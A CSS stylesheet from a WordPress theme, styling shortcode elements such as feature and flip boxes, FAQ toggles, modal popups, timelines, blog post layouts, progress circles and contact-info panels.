.feature-box-wrapper.feature-box-style-3 *.feature-box-title .section-title {
    color: #fff;
}
.feature-box-wrapper.feature-box-style-3 *.feature-box-thumb {
    position: relative;
}
.feature-box-wrapper.feature-box-style-3 *.feature-box-thumb:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
	background: -webkit-linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0, 0, 0, 0.87) 100%);
    background: linear-gradient(to bottom,rgba(197, 157, 95, 0) 0,rgba(0, 0, 0, 0.87) 100%);
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.feature-box-wrapper.feature-box-style-3 *.feature-box-title:before {
    content: "";
    position: absolute;
    width: 50px;
    height: 2px;
    background: rgba(255, 255, 255, 0.6);
    top: -15px;
}
.feature-box-wrapper.feature-box-style-3 *.feature-box-title {
    margin-bottom: 0;
}
.feature-box-wrapper.gradient-bg.feature-box-style-3 a.btn.link {
    position: absolute;
    top: 50%;
    color: #fff;
    transform: translateY(-50%) translateX(-50%);
    display: inline-block;
    background: transparent;
    border-radius: 0;
    font-family: "Montserrat";
    font-size: 13px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1px;
}
.feature-box-style-3 h6.invisible-number {
    position: absolute;
    font-weight: 700;
    font-size: 20px;
    height: 50px;
    width: 50px;
    line-height: 50px;
    text-align: center;
    margin-right: 0;
    margin-bottom: 0;
    background: #000;
    right: 0;
    top: 0;
    color: #fff;
    border-bottom-left-radius: 50%;
}
.feature-box-style-3 > * {
    z-index: 1;
}
.feature-box-style-3.feature-list-2 {
    padding: 36px 40px;
}
.feature-list-2:hover .fbox-list-body {
    position: relative;
}
/*Feature Box style 4(service box) */
.feature-box-wrapper.feature-box-style-4 {
    height: 250px;
    max-width: 250px;
    border-radius: 80% 60% 25% 76%;
	-webkit-border-radius: 80% 60% 25% 76%;
	-moz-border-radius: 80% 60% 25% 76%;
	-ms-border-radius: 80% 60% 25% 76%;
	-o-border-radius: 80% 60% 25% 76%;
    margin: 0 auto;
	background: #f7f7f7;
    border: 1px solid #e1e1e1;
	position:relative;
}
.feature-box-style-4 {
    padding: 50px;
}
.feature-box-style-4 .feature-box-title {
    padding-bottom: 20px;
}
span.feature-box-ribbon {
    position: absolute;
    right: 30px;
    top: 0;
    background: #333;
	text-align: center;
    color: #fff;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
}
/*--------------------------------------------------------------
11.     Flip Box Shortcode Styles
--------------------------------------------------------------*/
.flip-box-icon {
    line-height: 1;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.flip-box-wrapper.text-center > .flip-inner .flip-box-icon {
    padding: initial;
}
.flip-box-icon.icon-light span {
    color: #fff;
}
.flip-box-icon.icon-light span {
    color: #fff;
}
.flip-box-wrapper.text-center .flip-box-icon {
    margin-left: auto;
    margin-right: auto;
	padding: 0;
}
.flip-box-wrapper.text-right .flip-box-icon {
    margin-left: auto;
    margin-right: 0;
}
.flip-box-wrapper .flip-box-title .section-title {
    color: inherit;
}
.flip-box-wrapper .flip-front > *, .flip-box-wrapper .flip-back > * {
    margin-bottom: 20px;
}
.flip-box-wrapper .flip-front > *:last-child, .flip-box-wrapper .flip-back > *:last-child {
    margin-bottom: 0;
}
.flip-box-wrapper .flip-front > div , .flip-box-wrapper .flip-back > div {
	padding: 0 30px;
}
.flip-box-wrapper .flip-front > div.flip-box-thumb, .flip-box-wrapper .flip-back > div.flip-box-thumb {
    padding: 0;
}
.flip-box-wrapper {
    cursor: pointer;
	display: block;
    overflow: hidden;
}
.flip-box-content {
    font-size: 15px;
}
.flip-front .section-title {
	position:relative;
}
.flip-box-btn a {
    position: relative;
}
/*--------------------------------------------------------------
12.     Faq Shortcode Styles
--------------------------------------------------------------*/
.vc_toggle_title > h4 {
	font-size: 18px;
    font-weight: 600;
    color: #000;
}
.vc_toggle_content h6 {
    color: #000;
    font-weight: 400;
    font-size: 19px;
}
.vc_toggle {
    border: 1px solid #eaeaea;
    padding: 10px 25px;
	margin-bottom: 0;
	background: #fafafa;
	
}
.vc_toggle.vc_toggle_active>.vc_toggle_content,
.vc_toggle.vc_toggle_active>.vc_toggle_content > p {
	margin-bottom: 0;
}
.vc_toggle .vc_toggle_title {
    padding-left: 32px !important;
}
.vc_toggle.vc_toggle_active {
    padding: 24px 23px 30px;
}
/*--------------------------------------------------------------
03.     Modal Shortcode Styles
--------------------------------------------------------------*/
.modal-popup-wrapper .modal-title {
    text-align: center;
    width: 100%;
}
.white-popup-block {
    background: #FFF;
    padding: 30px;
    text-align: left;
    max-width: 800px;
    margin: 40px auto;
    position: relative;
    color: #000;
}
.modal-popup-content .contact-form-default .wpcf7 input[type="submit"] {
    padding: 0px 25px;
    height: 47px;
    font-size: 14px;
    font-weight: 700;
}
.modal-popup-content .contact-form-default .wpcf7 textarea:focus, 
.modal-popup-content .contact-form-default .wpcf7 input:focus, 
.modal-popup-content .contact-form-default .wpcf7 select:focus {
    border: solid 1px;
}
.mfp-hide {
    display: none!important;
}
span.popup-modal-dismiss.ti-close {
    position: absolute;
    right: 15px;
    top: 15px;;
    line-height: 32px;
    text-align: center;
    width: 32px;
    height: 32px;
    border-radius: 50%;
    -ms-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    -webkit-border-radius: 50%;
    background: #000000;
    color: #fff;
    cursor: pointer;
}
/* overlay at start */
.mfp-fade.mfp-bg {
  opacity: 0;
}
/* overlay animate in */
.mfp-fade.mfp-bg.mfp-ready {
  opacity: 0.8;
}
/* overlay animate out */
.mfp-fade.mfp-bg.mfp-removing {
  opacity: 0;
}
/* content at start */
.mfp-fade.mfp-wrap .mfp-content {
  opacity: 0;
}
/* content animate it */
.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
  opacity: 1;
}
/* content animate out */
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
  opacity: 0;
}
.modal-popup-body input.wpcf7-form-control, .modal-popup-body textarea.wpcf7-form-control {
    border: 2px solid #eaeaea;
}
.modal-popup-body form.wpcf7-form {
    margin: 0 auto;
    max-width: 100%;
}
.modal-popup-title {
    margin-bottom: 35px;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    max-width: 80%;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.mfp-fade.mfp-bg.mfp-ready {
    opacity: 0.9;
}
.modal-popup-body input.wpcf7-form-control.wpcf7-submit {
    border: 0px;
}
/*--------------------------------------------------------------
13.     Modal Popup Shortcode Styles
--------------------------------------------------------------*/
.modal-popup-wrapper .modal-close, .modal-box-trigger-img {
	cursor: pointer;
}
.text-left .modal-box-trigger-img {
	margin-left:0;	
}
.modal-content {
    padding: 10px 15px 0px 15px;
}
.text-center .modal-box-trigger-img {
	margin:0 auto;
}
.text-right .modal-box-trigger-img {
	margin-right:0;
}
.modal-popup-wrapper .modal {
    background: rgba(0,0,0,0.95);
}
.modal-trigger-icon > span {
    font-size: 40px;
}
.modal-backdrop {
    background-color: unset;
}
.modal-backdrop.show {
	visibility: hidden;
}
.modal-popup-wrapper .icon-wrap,
.anim .video-play-icon {
    position: relative;
    width: 80px;
    height: 80px;
    border-radius: 100%;
    background-color: #eb2f5b;
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 10;
    opacity: 1;
    margin: 0 auto;
	color: #fff;
    font-size: 16px;
}
.modal-popup-wrapper .icon-wrap:before,
.anim .video-play-icon:before {
    content: ' ';
    display: block;
    position: absolute;
    border-radius: 100%;
    background-color: #eb2f5b;
    z-index: -1;
    opacity: 0.6;
    width: 100px;
    height: 100px;
}	
.modal-popup-wrapper .icon-wrap:after,
.anim .video-play-icon:after { 
	content: ' ';
    display: block;
    position: absolute;
    border-radius: 100%;

    background-color: #eb2f5b;
    z-index: -1;
    animation: video-toggle-animate 1.9s linear 0s infinite;
}	
@keyframes video-toggle-animate {
  0% {
    width: 60px;
    height: 60px;
    opacity: 0.8; }
  100% {
    width: 160px;
    height: 160px;
    opacity: 0; }
}
.text-left.modal-popup-wrapper .icon-wrap {
    margin: 0;
}
.palmplaza-header.header-absolute .custom-modal-popup .btn.btn-default.modal-box-trigger {
	border: solid 2px;
    padding: 10px 24px;
    border-radius: 0;
    font-size: 12px;
    letter-spacing: 2px;
}
.custom-modal-popup .btn.btn-default.modal-box-trigger {
    position: relative;
    padding: 0 15px;
	letter-spacing: 1px;
}
.secondary-menu-area-inner .custom-modal-popup .btn.btn-default.modal-box-trigger:before {
    background: #fff;
}
.palmplaza-header.header-absolute ul.navbar-items.nav.pull-right {
    background: transparent;
}
.secondary-active .mfp-fade.mfp-bg.mfp-ready {
    z-index: 9999;
}
.secondary-active .mfp-wrap {
    z-index: 9999;
}
.secondary-menu-area-inner .custom-modal-popup .btn.btn-default.modal-box-trigger {
    padding: 17px 46px;
    font-size: 15px;
}
.custom-modal-popup .btn.btn-default.modal-box-trigger:hover:before {
    width: 100%;
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
}
/* Video Popup Button */
.mfp-iframe-holder .mfp-close {
	background: transparent;
}	
/*--------------------------------------------------------------
14.     Timeline Shortcode Styles
--------------------------------------------------------------*/
.timeline {
	list-style: none;
	padding: 20px 0 20px;
	position: relative;
}
.timeline:before {
    top: 38px;
    bottom: 86px;
	position: absolute;
	content: " ";
	width: 1px;
	border-right: 2px dotted #eaeaea;
	left: 50%;
	margin-left: -0.5px;
}
.timeline > li {
	margin-bottom: 20px;
	position: relative;
}
.timeline > li:before,
.timeline > li:after {
	content: " ";
	display: table;
}
.timeline > li:after {
	clear: both;
}
.timeline-badge > img {
    background: #fff;
}
.timeline-style-3 .timeline > li > .timeline-badge:before {
    content: "";
    position: absolute;
    top: 35%;
    width: 100%;
    height: 2px;
    left: -100%;
    right: 0;
    transform: translateY(-50%);
    border-bottom: dotted 2px;
}
.timeline > li:before,
.timeline > li:after {
	content: " ";
	display: table;
}
.timeline > li:after {
	clear: both;
}
.timeline > li > .timeline-panel {
    width: 50%;
    float: left;
    border: 1px solid #eaeaea;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    padding: 35px;
    position: relative;
    border-radius: 10px;
}
.timeline > li:not(.timeline-inverted) {
	padding-right:90px;
}
.timeline > li.timeline-inverted {
	padding-left:90px;
}
.timeline > li > .timeline-panel:before {
	position: absolute;
	top: 26px;
	right: -15px;
	display: inline-block;
	border-top: 15px solid transparent;
	border-left: 15px solid #eaeaea;
	border-right: 0 solid #eaeaea;
	border-bottom: 15px solid transparent;
	content: " ";
}
.timeline > li > .timeline-panel:after {
	position: absolute;
	top: 27px;
	right: -14px;
	display: inline-block;
	border-top: 14px solid transparent;
	border-left: 14px solid #fff;
	border-right: 0 solid #fff;
	border-bottom: 14px solid transparent;
	content: " ";
}
.timeline > li > .timeline-badge, .timeline-sep-title {
	width: 50px;
	height: 50px;
	line-height: 50px;
	font-size: 1.4em;
	text-align: center;
	position: absolute;
	top: 16px;
	left: 50%;
	margin-left: -25px;
}
.timeline > li.timeline-inverted > .timeline-panel {
	float: right;
}
.timeline > li.timeline-inverted > .timeline-panel:before {
	border-left-width: 0;
	border-right-width: 15px;
	left: -15px;
	right: auto;
}
.timeline > li.timeline-inverted > .timeline-panel:after {
	border-left-width: 0;
	border-right-width: 14px;
	left: -14px;
	right: auto;
}
.timeline-title {
	margin-top: 0;
}
.timeline-body > p,
.timeline-body > ul {
	margin-bottom: 0;
}
.timeline-body > p + p {
	margin-top: 5px;
}
.timeline > li > .timeline-sep-title {
	margin-left: 50px;
	width: auto;
	width: 70px;
    word-wrap: break-word;
    color: #000;
}
.timeline > li.timeline-inverted > .timeline-sep-title {
	margin-left: -120px;
}
.timeline-sep-title > span {
	display: block;
	font-size: 14px;
    line-height: 22px;
}
.timeline.tl-border-solid:before {
	border-right-style: solid;
}
/*Timeline Left Layout */
.timeline.tl-left-layout > li > .timeline-sep-title {
    text-align: left;
}
.separator-shape-custom > i,
.separator-shape-custom > img,
.separator-shape-custom > .separator-text {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
	transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-moz-transform: translateY(-50%);	
}
/*Timeline Layout 2 */
.timeline-style-2 .timeline > li > .timeline-panel {
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
}
/*Timeline Layout 3 */
.timeline-style-3 .timeline > li > .timeline-panel {
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    border: none;
    padding-top: 0;
}
.timeline-style-3 .timeline > li > .timeline-panel:before {
    border: none;
}
.timeline-style-3 .timeline > li > .timeline-panel .timeline-heading, 
.timeline-style-3 .timeline > li > .timeline-panel .timeline-body {
    text-align: right;
}
.timeline-style-3 .timeline > li.timeline-inverted > .timeline-panel .timeline-heading, 
.timeline-style-3 .timeline > li.timeline-inverted > .timeline-panel .timeline-body {
    text-align: initial;
}
.timeline-style-3 .timeline-title {
    margin-bottom: 20px;
}
.timeline-style-3 .timeline > li > .timeline-badge {
    width: 75px;
    height: 75px;
    line-height: 75px;
    font-size: 28px;
    top: 10px;
}
.timeline-icon-custom .timeline > li > .timeline-badge {
    font-size: 45px;
}
.timeline-style-3 .timeline:before {
    border-right: 2px dotted #c7c7c7;
}
.timeline-style-3 .timeline > li > .timeline-sep-title {
    padding: 26px 20px;
    width: 100px;
    text-align: center;
    display: inline-table;
    overflow: hidden;
    margin-left: -180px;
    top: 0;
    margin-top: -10px;
    border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
    background: #fed9d9;
}
/*--------------------------------------------------------------
15.     Blog Shortcode Styles
--------------------------------------------------------------*/
.blog-wrapper .post-author .author-img {
    display: inline-block;
    margin-right: 5px;
    vertical-align: middle;
	max-width: 20px;
}
.blog-wrapper .blog-inner > div:last-child {
    margin-bottom: 0;
	padding-bottom:21px;
}
.blog-wrapper .owl-carousel div[class^="col-"] {
	padding: 0;
	width: auto;
	max-width: 100%;
}
.blog-wrapper .blog-inner {
    border: 1px solid rgba(0, 0, 0, 0.1);
    margin-bottom: 30px;
    display: inline-block;
}
.blog-style-2 .owl-stage {
    padding-bottom: 30px;
}
.blog-wrapper .post-excerpt {
    font-size: 16px;
}
.blog-wrapper .top-meta ul > li:last-child,
.blog-wrapper .bottom-meta ul > li:last-child {
	margin-right: 0;
}
.blog-wrapper .bottom-meta ul > li:first-child {
    float: right;
}
.blog-wrapper.blog-style-1 .blog-inner {
    border: none;
}
.blog-wrapper.blog-style-1 .blog-inner .post-more {
	text-transform: uppercase;
    font-size: 13px;
    letter-spacing: 1px;
    position: relative;
    padding-bottom: 3px;
    line-height: 1;
}
.blog-wrapper.blog-style-1 .blog-inner .post-more:before {
    content: "";
    position: absolute;
    left: -1232px;
    top: 50%;
    transform: translateY(-50%);
    width: 1222px;
    height: 2px;
    border-bottom: dashed 1px;
}
.blog-wrapper .blog-inner > div {
    padding: 0 30px;
    margin-bottom: 15px;
}
.blog-wrapper.blog-dark .blog-inner {
    background: #333333 none repeat scroll 0 0;
    color: #ffffff;
	border: none;
}
/* invisible Number style */
.blog-style-1 .top-meta h3.invisible-number {
    color: #efeded;
    font-size: 55px;
    position: absolute;
	font-weight: 300;
}
.blog-style-1 .top-meta ul.top-meta-list:last-child {
    padding-left: 85px;
    padding-top: 7px;
}
.blog-style-1 .top-meta ul.top-meta-list:first-child {
    padding-left: 0;
    padding-top: inherit;
}
/*Blog center layout*/
.typo-white .post-title {
    color: #fff;
} 
.blog-dark .entry-title a {
    color: #fff;
}
.blog-wrapper .blog-inner > *:first-child {
    padding-top: 30px;
}
.blog-wrapper .blog-inner > .post-thumb {
    padding-left: 0;
    padding-right: 0;
    padding-top: 0;
    overflow: hidden;
}
.blog-wrapper > .row:last-child {
    margin-bottom: 0;
}
.blog-style-1.text-center a.read-more {
    font-size: 14px;
}
.blog-wrapper.blog-style-1 .blog-inner .bottom-meta {
    padding: 0;
}
.blog-wrapper.blog-style-1 .blog-inner .bottom-meta {
    padding: 0;
    border: none;
}
.blog-wrapper.blog-style-1 .blog-inner {
    padding: 0 30px 30px;
    box-shadow: 0 9px 49px 3px rgba(140, 140, 140, 0.1);
}
.blog-wrapper.blog-style-1 .blog-inner .post-thumb {
    margin-left: -30px;
    margin-right: -30px;
}
.blog-wrapper.cus-blog-classic.blog-style-1 .blog-inner:after {
    content: "\f1b0";
    font-family: fontAwesome;
    font-size: 100px;
    position: absolute;
    bottom: 60px;
    z-index: 0;
    color: #efefef;
    text-align: center;
    right: 72px;
    transform: rotate(-30deg);
}
.blog-wrapper.cus-blog-classic.blog-style-1 .blog-inner {
    position: relative;
}
.blog-wrapper.cus-blog-classic.blog-style-1 .top-meta ul li:after {
    content: "/";
    position: absolute;
    right: -7px;
    bottom: 0;
}
.blog-wrapper.cus-blog-classic.blog-style-1 .top-meta ul li:last-child:after {
	content: unset;
}
.blog-wrapper.cus-blog-classic.blog-style-1 .top-meta ul li {
    position: relative;
}
.blog-wrapper.cus-blog-classic.blog-style-1 .top-meta ul li {
    padding-right: 7px;
}
.blog-wrapper.cus-blog-classic.blog-style-1 .top-meta ul li a {
    font-size: 12px;
    font-weight: 600;
}
.blog-wrapper.cus-blog-classic.blog-style-1 .top-meta ul > li {
    float: left;
}
.blog-wrapper.cus-blog-classic.blog-style-1 .post-author > a,
.blog-wrapper.cus-blog-classic.blog-style-1 .top-meta ul li {
    text-transform: uppercase;
}
.blog-wrapper.cus-blog-classic.blog-style-1 a.read-more {
    padding: 8px 24px;
    border: solid 1px;
    display: block;
    border-radius: 4px;
}
/* Blog classic Layout */
.blog-classic-wrapper .blog-list > .media {
    margin-bottom: 35px;
    border-bottom: 1px solid #f7f7f7;
    padding-bottom: 35px;
}
.blog-classic-wrapper .blog-list > .media:last-child {
    margin-bottom: 0;
	border-bottom: 0;
	padding-bottom: 0; 
}
.blog-classic-wrapper .entry-title .post-title {
    font-weight: 600;
}
.blog-classic-wrapper .blog-grid .entry-title .post-title {
    font-size: 25px;
    line-height: 30px;
}
.blog-classic-wrapper .blog-grid > * {
    margin-bottom: 15px;
}
.blog-classic-wrapper .blog-list > .media > .media-body > * {
	margin-bottom: 15px;
}
.blog-classic-wrapper .blog-list > .media > .media-body > *:last-child {
	margin-bottom: 0;
}
.blog-classic-wrapper a.read-more,
.blog-wrapper .post-more a.read-more {
	font-weight: 900;
}
.blog-classic-wrapper .top-meta ul li a,
.blog-classic-wrapper .top-meta ul li {
    color: #999999;
    font-size: 13px;
    font-weight: 500;
}
.blog-classic-wrapper .blog-list .entry-title .post-title {
    font-size: 21px;
}
.blog-classic-wrapper .blog-grid > * {
    padding: 0 30px;
}
.blog-classic-wrapper .blog-grid > *.post-thumb {
    padding: 0;
}
.blog-classic-wrapper a.read-more:after {
    content: "\f178";
    font-family: fontAwesome;
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
	margin-left: 10px;
}
.blog-wrapper.blog-style-3 .post-more a.read-more:after {
    content: "\f178";
    font-family: fontAwesome;
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    width: 50px;
    height: 50px;
    line-height: 50px;
    border-radius: 3px;
    display: inline-block;
    background: #000;
    color: #fff;
    text-align: center;
}
.blog-classic-wrapper a.read-more:hover {
	color: #000;
}
.blog-classic-wrapper .blog-list {
    -webkit-box-shadow: 0 1px 10px rgba(0,0,0,.1);
    -ms-box-shadow: 0 1px 10px rgba(0,0,0,.1);
    box-shadow: 0 1px 10px rgba(0,0,0,.1);
	padding: 30px;
	border-top: 10px solid #eaeaea;
}
.blog-wrapper.blog-style-3 .post-more {
    margin-top: -60px;
    position: absolute;
    right: 30px;
}
.blog-wrapper.blog-style-3 .post-more a.read-more:hover:after {
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
}
.blog-wrapper ul > li .post-date > a:before,
.blog-wrapper ul > li .post-date > a:before {
    content: "\e081";
    font-family: simple-line-icons;
    margin-right: 7px;
    font-size: 11px;
    font-weight: 700;
    margin-left: 2px;
}
.blog-wrapper.blog-style-1 .top-meta ul li {
    border-bottom: 1px dashed;
    padding-bottom: 3px;
}
.blog-wrapper.blog-style-2 .blog-inner > div:last-child {
	padding-bottom: 30px;
}
@media only screen and (min-width: 1024px) {
	.blog-classic-wrapper .blog-grid {
		padding-right: 30px;
	}
}
@media only screen and (max-width: 1023px) {
	.blog-classic-wrapper .blog-grid > *:not(.post-thumb) {
		padding: 0px;
	}
}
@media only screen and (max-width: 767px) {
	.blog-classic-wrapper .blog-list {
	    margin-left: 15px;
    	margin-right: 15px;
	}
	.blog-classic-wrapper .blog-grid {
    	margin-bottom: 40px;
	}
	.service-info-wrap .custom-post-nav {
		padding-bottom: 45px;
	}
}
@media only screen and (max-width: 480px) {
	.blog-classic-wrapper .blog-list > .media {
		display: block;
	}
	.blog-classic-wrapper .blog-list .post-thumb, .blog-classic-wrapper .blog-list .media-body {
	    width: 100% !important;
    	display: block !important;
	   	margin-left: 0 !important;
	}
	.blog-classic-wrapper .blog-list .post-thumb {
		margin-bottom: 30px;
	}
	.blog-classic-wrapper .blog-list .post-thumb img {
    	width: 100%;
	}
	.services-wrapper.services-4 .services-read-more a {
		font-size: 13px;
	}
}
/*Blog Style -1 */
.blog-wrapper.blog-style-1 .blog-inner > .post-thumb {
	background: #000;
	position: relative;
	overflow: hidden;
    padding: 0;
}
.blog-wrapper.blog-style-1 .blog-inner .entry-title {
    margin-bottom: 15px;
}
.blog-wrapper.blog-style-1 .blog-inner .post-excerpt {
    margin-bottom: 30px;
}
.blog-wrapper.blog-style-1 .blog-inner a.post-title {
	transition: all .3s ease-in-out;
    line-height: 28px;
    font-size: 20px;
    margin-bottom: 0;
    letter-spacing: 0.5px;
    text-transform: capitalize;
}
.blog-wrapper.blog-style-1 .blog-inner h4 {
    line-height: 28px;
}
.blog-classic-wrapper a.read-more:hover, .blog-wrapper .post-more a.read-more:hover {
    color: #252525;
}
.blog-wrapper.blog-style-1 .top-meta ul li, .blog-wrapper.blog-style-1 .top-meta ul li a {
    color: #989898;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 400;
    line-height: 1;
    letter-spacing: 2px;
}
.blog-wrapper.blog-style-1 .blog-inner > div {
    padding: 0;
}
/*dark*/
.blog-wrapper.blog-style-1.blog-dark .blog-inner > div {
    padding: 0 25px;
}
.blog-wrapper.blog-style-1.blog-dark .blog-inner > div:last-child {
	padding-bottom:15px;
}
.blog-wrapper.blog-style-1.blog-dark .blog-inner > div.post-thumb {
	padding:0;
} 
.blog-style-1 .blog-inner:hover .post-thumb-overlay {
    background: rgba(0, 0, 0, 0.53);
    opacity: 1;
    visibility: visible;
	z-index: 1;
}
/*Blog Style - 2 */
.blog-style-2 .blog-inner {
    box-shadow: 0px 32px 57px 0px rgba(210, 210, 210, 0.35);
	-webkit-box-shadow: 0px 32px 57px 0px rgba(210, 210, 210, 0.35);
	-moz-box-shadow: 0px 32px 57px 0px rgba(210, 210, 210, 0.35);
    -ms-box-shadow: 0px 32px 57px 0px rgba(210, 210, 210, 0.35);
    -o-box-shadow: 0px 32px 57px 0px rgba(210, 210, 210, 0.35);
	border: none;
	border-radius: 5px;
    overflow: hidden;
	border-bottom: solid 3px #e0e0e0;	
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    background: #fff;
}
.blog-style-2 .blog-inner:hover {
	border-bottom: solid 3px;
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
}
.blog-wrapper.blog-style-2 .owl-item {
    padding: 0 15px;
}
/* Extra list style */
.blog-wrapper.blog-list-layout .blog-inner {
    box-shadow: 0 1px 15px 1px rgba(52,40,104,.1);
}
.blog-wrapper.blog-list-layout .blog-inner > div {
    padding: 0;
}
.blog-wrapper.blog-list-layout .top-meta ul > li:last-child,
.blog-wrapper.blog-list-layout .bottom-meta ul > li:last-child {
    float: none;
}
.blog-list-layout .blog-inner .post-more a.read-more:after {
    margin-right: 0;
}
.blog-list-layout ul.top-meta-list {
    -ms-flex-align: center!important;
    align-items: center!important;
    display: -ms-flexbox!important;
    display: flex!important;
}
.blog-list-layout ul.nav.pagination.post-pagination {
    justify-content: flex-start !important;
    -ms-flex-pack: flex-start !important;
}
/*Blog Style - 3 */
.blog-style-3 .post-thumb {
    border-bottom: 3px solid;
}
.blog-wrapper.blog-style-3 .top-meta ul > li, .blog-wrapper.blog-style-3 .bottom-meta ul > li a {
    font-size: 14px;
}
.blog-wrapper.blog-style-3 .top-meta ul > li, .blog-wrapper.blog-style-3 .bottom-meta ul > li a {
    color: #888;
}
.sticky-date .post-date {
    position: absolute;
    top: 25px;
	left: 25px;
    border-radius: 40px;
}
.sticky-date .post-date a {
    color: #fff;
    padding: 5px 20px 5px 20px;
    display: inline-block;
    min-width: 80px;
    text-align: center;
    font-size: 14px;
    font-weight: bold;
    line-height: 20px;
}
.sticky-date .post-date .icon-calendar {
    display: none;
}
/*list style*/
.blog-style-4 .row {
    margin-bottom: 0;
}
.post-thumb {
	position: relative;
}
.post-thumb-overlay > a {
	color: #fff;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    text-align: center;
    transform: translateY(-50%);
}
.post-thumb-overlay > a:hover {
	color: #fff;
}
.post-thumb-overlay {
    position: absolute;
    height: 100%;
    width: 100%;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}
.blog-inner:hover .post-thumb-overlay {
	opacity: 0.9;
	visibility: visible;
}
.post-thumb-overlay > a > span {
    border: solid 1px #fff;
    padding: 9px;
}
.blog-style-4 .post-thumb {
	margin-right: 30px;
	overflow: hidden;
    max-width: 43%;
}
.blog-style-4 .blog-inner {
    border: 0;
    margin-bottom: 40px;
}
.blog-style-4 > .row:last-child .blog-inner {
    margin-bottom: 0px;
}
.blog-style-4 .blog-inner > div {
    padding: 0 !important;
}
.blog-style-4 .blog-inner > div > .media-body {
    padding: 38px 30px;
    padding-left: 0;
}
.blog-style-4 .media > * {
    -ms-flex-item-align: center!important;
    align-self: center!important;
}
.blog-style-4 .media-body > * {
    margin-bottom: 12px;
}
.blog-style-4 .media-body > *:last-child {
    margin-bottom: 0;
}
@media only screen and (max-width: 991px) {
	.blog-style-4 > .row .blog-inner > .media {
		display: block;
	}
	.blog-style-4 .media > *,.blog-style-4 .blog-inner > div {
		display: block !important;
		width: 100%;
	    margin: 0 auto;
	}
	.blog-style-4 > .row .blog-inner > div > .media-body,
	.blog-style-4 .blog-inner > div > .media-body {
		padding-left: 30px;
	}
	.blog-style-4 .blog-inner {
        margin: 0 5px 6px;
	}
	.blog-style-4 .post-thumb {
		max-width: 100%;
	}
}
/*meta*/
.top-meta, 
.bottom-meta {
    display: block;
    overflow: hidden;
}
.top-meta ul li, 
.bottom-meta ul li {
    float: left;
	margin-right: 15px;
}
.single-post-template .post-meta > ul > li {
    margin-bottom: 7px;
}
.top-meta ul li:last-child,
.bottom-meta ul li:last-child {
    margin-right: 0;
}
.blog-wrapper .top-meta, .blog-wrapper .bottom-meta {
 clear: both;
}
.bottom-meta-list > li {
    display: inline-block;
}
.bottom-meta-list {
    overflow: hidden;
}
/*--------------------------------------------------------------
16.     Circle Progress Styles
--------------------------------------------------------------*/
.circle-progress-wrapper > * {
	margin-bottom: 20px;
}
.circle-progress-wrapper > *:last-child {
	margin-bottom: 0;
}
.circle-progress-circle {
    position: relative;
}
.progress-value {
    display: block;
    font-size: 26px;
    font-weight: 600;
    left: 0;
    position: absolute;
    right: 0;
    top: 50%;
	padding: 0 20px;
    transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
}
/*--------------------------------------------------------------
17.     Contact Info Styles
--------------------------------------------------------------*/
.contact-info-wrapper > * {
    margin-bottom: 10px;
}
.contact-info-wrapper > div span {
    padding-right: 8px;
	vertical-align: middle;
}
/* style -2 */
.contact-info-wrapper {
    padding: 50px 30px 40px 30px;
}
.contact-info-wrapper.contact-info-style-2 {
    padding: 50px 30px 40px 30px;
    background: #000;
}
.contact-info-wrapper.contact-info-style-2 .contact-info-title {
	color: #fff;
}
